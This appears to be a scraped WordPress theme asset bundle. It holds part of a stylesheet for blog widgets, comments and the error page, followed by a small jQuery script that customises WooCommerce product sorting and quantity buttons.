  margin-bottom: 8px;
}
.author-bio .author-link {
  font-weight: 300;
  font-size: 18px;
  line-height: 175%;
  color: #0073a8;
  text-decoration: none;
  border-bottom: 1px solid;
}
.author-bio .author-link:hover {
  color: #005075;
}
@media (max-width: 991.98px) {
  .author-bio {
    max-width: 720px;
  }
  .author-bio .avatar {
    margin-bottom: 16px;
  }
  .author-bio .author-title {
    font-size: 18px;
  }
  .author-bio .author-desc, .author-bio .author-link {
    font-size: 16px;
  }
}
@media (max-width: 767.98px) {
  .author-bio {
    margin-top: 64px;
  }
  .author-bio .avatar {
    margin-bottom: 12px;
  }
  .author-bio .author-title {
    font-size: 16px;
  }
  .author-bio .author-desc, .author-bio .author-link {
    font-size: 14px;
    line-height: 150%;
  }
}
.error-page-template {
  text-align: center;
}
.error-page-template .page-title {
  font-size: 48px;
  margin-bottom: 16px;
}
.error-page-template .page-desc {
  font-size: 18px;
  margin-bottom: 32px;
}
.error-page-template .search-form {
  position: relative;
  max-width: 420px;
  margin: 0 auto;
  padding-right: 120px;
}
.error-page-template .search-form label {
  width: 100%;
  margin: 0;
}
.error-page-template .search-form .search-field {
  width: 100%;
  margin-bottom: 0;
  border-radius: 2px 0 0 2px;
}
.error-page-template .search-form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 120px;
  height: 58px;
  text-align: center;
  border-radius: 0 2px 2px 0;
  -webkit-transition: background-color 0.3s, width 0.3s;
  transition: background-color 0.3s, width 0.3s;
}
@media (max-width: 767.98px) {
  .error-page-template .search-form .search-submit {
    height: 47px;
  }
}
@media (max-width: 575.98px) {
  .error-page-template .search-form {
    padding-right: 50px;
  }
  .error-page-template .search-form .search-submit {
    width: 50px;
    height: 47px;
    padding: 0;
    font-size: 0;
    background-image: url(../images/search-light.svg);
    background-size: 16px;
    background-repeat: no-repeat;
    background-position: center;
  }
}
@media (max-width: 991.98px) {
  .error-page-template .page-title {
    font-size: 42px;
  }
}
@media (max-width: 767.98px) {
  .error-page-template .page-title {
    font-size: 36px;
  }
  .error-page-template .page-desc {
    font-size: 16px;
  }
  .error-page-template .search-form {
    max-width: 310px;
  }
}
@media (max-width: 575.98px) {
  .error-page-template .page-title {
    font-size: 32px;
  }
  .error-page-template .page-desc {
    font-size: 14px;
    line-height: 150%;
  }
}
.widget .widget-title {
  font-size: 20px;
  font-weight: 500;
  line-height: 125%;
  margin-bottom: 16px;
}
@media (max-width: 767.98px) {
  .widget .widget-title {
    font-size: 18px;
    margin-bottom: 12px;
  }
}
.widget ul {
  margin: 0;
  padding: 0;
}
.widget ul li {
  list-style: none;
  margin-bottom: 0;
  padding: 8px 0;
}
.widget ul li a:hover, .widget ul li a [aria-current="page"] {
  color: #0073a8;
}
.widget table, .widget select {
  width: 100%;
}
.widget table {
  text-align: left;
  width: 100%;
}
.widget table caption {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom-width: 0;
  text-align: center;
}
.widget table tr {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom-width: 0;
  padding: 3px 0;
}
.widget table tr td, .widget table tr th {
  padding: 0 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.widget .search-form {
  position: relative;
  padding-right: 60px;
}
.widget .search-form label {
  width: 100%;
  margin: 0;
}
.widget .search-form .search-field {
  width: 100%;
  margin-bottom: 0;
  border-radius: 2px 0 0 2px;
}
.widget .search-form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 58px;
  padding: 0;
  font-size: 0;
  background-image: url(../images/search-light.svg);
  background-size: 16px;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 0 2px 2px 0;
}
@media (max-width: 767.98px) {
  .widget .search-form {
    padding-right: 50px;
  }
  .widget .search-form .search-submit {
    width: 50px;
    height: 47px;
  }
}
.blog-sidebar .widget {
  background: #fff;
  padding: 32px 40px;
  border-radius: 2px;
}
.blog-sidebar .widget:not(:last-child) {
  margin-bottom: 48px;
}
@media (max-width: 767.98px) {
  .blog-sidebar .widget {
    padding: 24px 32px;
  }
  .blog-sidebar .widget:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 575.98px) {
  .blog-sidebar .widget {
    padding: 24px 16px;
  }
}
#respond {
  margin-top: 24px;
  margin-bottom: 24px;
}
#respond .comment-reply-title, #respond .logged-in-as {
  display: none;
}
#respond input, #respond select, #respond textarea {
  width: 100%;
  max-width: calc(100% - 48px);
}
#respond input[type="checkbox"], #respond input[type="submit"] {
  width: auto;
}
#respond .comment-form {
  position: relative;
  display: flex;
  flex-direction: column;
}
#respond .comment-form .comment-form-header {
  order: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
#respond .comment-form .comment-form-header .comment-form-author {
  width: calc(50% - 8px);
}
#respond .comment-form .comment-form-header .comment-form-email {
  width: calc(50% - 8px);
}
#respond .comment-form .comment-form-header .comment-form-url {
  width: 100%;
}
#respond .comment-form .comment-form-comment {
  order: 2;
}
#respond .comment-form .comment-form-cookies-consent {
  order: 3;
  margin: 0 0 32px;
}
#respond .comment-form .comment-form-cookies-consent input[type="checkbox"] {
  display: none;
}
#respond .comment-form .comment-form-cookies-consent label {
  position: relative;
  margin-bottom: 0;
  padding-left: 24px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#respond .comment-form .comment-form-cookies-consent label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#respond .comment-form .comment-form-cookies-consent label:hover {
  color: #0073a8;
}
#respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked + label:before {
  background-color: #0073a8;
  background-image: url(../images/tick-light.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 12px;
  border-color: #0073a8;
}
#respond .comment-form .form-submit {
  order: 4;
  margin: 0;
}
#respond .comment-form .comment-note {
  order: 5;
  font-weight: 300;
  font-size: 14px;
  line-height: 150%;
  color: #808080;
  position: absolute;
  bottom: 18px;
  left: 202px;
}
@media (max-width: 767.98px) {
  #respond input, #respond select, #respond textarea {
    max-width: calc(100% - 36px);
  }
  #respond .comment-form .comment-note {
    bottom: 13px;
    left: 172px;
  }
}
@media (max-width: 575.98px) {
  #respond .comment-form .comment-form-header .comment-form-author, #respond .comment-form .comment-form-header .comment-form-email {
    width: 100%;
  }
  #respond .comment-form .comment-note {
    position: static;
    margin-top: 16px;
  }
}
#comments {
  max-width: 800px;
  margin: 0 auto;
  padding-top: 96px;
}
#comments .heading-comment {
  font-size: 24px;
  line-height: 150%;
  margin-bottom: 0;
}
#comments .comment-item-wrap .comment-item {
  padding-left: 64px;
}
#comments .comment-item-wrap.depth-1 > .comment-item {
  padding-left: 0;
}
#comments .comment-item {
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
#comments .comment-item .comment-head {
  display: flex;
  align-items: center;
  margin-bottom: 16px;
}
#comments .comment-item .avatar {
  float: none;
  width: 48px;
  margin: 0;
  border-radius: 50%;
}
#comments .comment-item .comment-info {
  width: calc(100% - 48px);
  padding-left: 12px;
}
#comments .comment-item .comment-info .name {
  font-weight: 500;
  font-size: 16px;
  line-height: 100%;
  margin-bottom: 8px;
}
#comments .comment-item .comment-info .date {
  font-style: normal;
  font-weight: 300;
  font-size: 13px;
  line-height: 100%;
  color: #808080;
}
#comments .comment-item .comment-content {
  font-weight: 300;
  font-size: 16px;
  line-height: 175%;
}
#comments .comment-item .comment-content > *:first-child {
  margin-top: 0;
}
#comments .comment-item .comment-content p {
  font-weight: inherit;
}
#comments .comment-item .comment-content a {
  color: #0073a8;
}
#comments .comment-item .comment-content .comment-reply-link {
  display: inline-block;
  font-style: normal;
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  text-decoration: none;
  color: #0073a8;
  padding: 8px 16px;
  border: 1px solid #0073a8;
  border-radius: 2px;
}
#comments .comment-item .comment-content .comment-reply-link:hover {
  color: #fff;
  background: #0073a8;
}
#comments .comment-item .comment-content .comment-reply-link:hover svg {
  fill: #fff;
}
#comments .comment-item .comment-content .comment-reply-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #0073a8;
  margin-left: 4px;
}
@media (max-width: 767.98px) {
  #comments {
    padding-top: 64px;
  }
  #comments .heading-comment {
    font-size: 20px;
  }
  #comments .comment-item .comment-head {
    margin-bottom: 12px;
  }
  #comments .comment-item .comment-info .name {
    font-size: 14px;
  }
  #comments .comment-item .comment-info .date {
    font-size: 13px;
  }
  #comments .comment-item .comment-content {
    font-size: 14px;
    line-height: 150%;
  }
  #comments .comment-item .comment-content .comment-reply-link {
    font-size: 12px;
    padding: 6px 12px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ihope.org.au/wp-content/themes/alone/js/woocommerce.js?ver=20200828
body_size: 491
content:
(function ($) {
    'use strict';

	$( document ).ready(function() {
    /**
     * Custom wooCommerce ordering
     */
     $('.woocommerce-ordering select').each(function(){
         var $this = $(this), numberOfOptions = $(this).children('option').length;

         $this.addClass('select-hidden');
         $this.wrap('<div class="select"></div>');
         $this.after('<div class="select-styled"></div>');

         var $styledSelect = $this.next('div.select-styled'),
             $otpSelectedVal = $this.children('option[selected="selected"]').val(),
             $otpSelctedText = $this.children('option[selected="selected"]').text();

         $styledSelect.text($otpSelctedText);

         var $list = $('<ul />', {
             'class': 'select-options'
         }).insertAfter($styledSelect);

         for (var i = 0; i < numberOfOptions; i++) {
             $('<li />', {
                 text: $this.children('option').eq(i).text(),
                 rel: $this.children('option').eq(i).val()
             }).appendTo($list);
         }

         var $listItems = $list.children('li');

         $listItems.each(function(){
           $this.val($(this).attr('rel'))

           if ( $this.val() == $otpSelectedVal ) {
             $(this).addClass('selected');
           }
         });

         $styledSelect.click(function(e) {
             e.stopPropagation();
             $('div.select-styled.active').not(this).each(function(){
                 $(this).removeClass('active').next('ul.select-options').hide();
             });
             $(this).toggleClass('active').next('ul.select-options').toggle();
         });

         $listItems.click(function(e) {
             e.stopPropagation();
             $styledSelect.text($(this).text()).removeClass('active');
             $this.val($(this).attr('rel'));
             $list.hide();
             //console.log($this.val());

             if ( $this.val() != $otpSelectedVal ) {
               $('form.woocommerce-ordering').submit();
             }

         });

         $(document).click(function() {
             $styledSelect.removeClass('active');
             $list.hide();
         });

     });

    /**
     * Change product quantity
     */
     $('.quantity').on('click', '.increase, .decrease', function (event) {
        event.preventDefault();

        var $this = $(this),
           $qty = $this.siblings('.qty'),
           current = parseInt($qty.val(), 10),
           min = parseInt($qty.attr('min'), 10),
           max = parseInt($qty.attr('max'), 10),
           step = parseInt($qty.attr('step'));

        current = current ? current : 0;
        min = min ? min : 1;
        max = max ? max : current + 1;

        if ($this.hasClass('decrease') && current > min) {
           $qty.val(current - step);
           $qty.trigger('change');
        }
        if ($this.hasClass('increase') && current < max) {
           $qty.val(current + step);
           $qty.trigger('change');
        }
    });

	});

})
(jQuery);
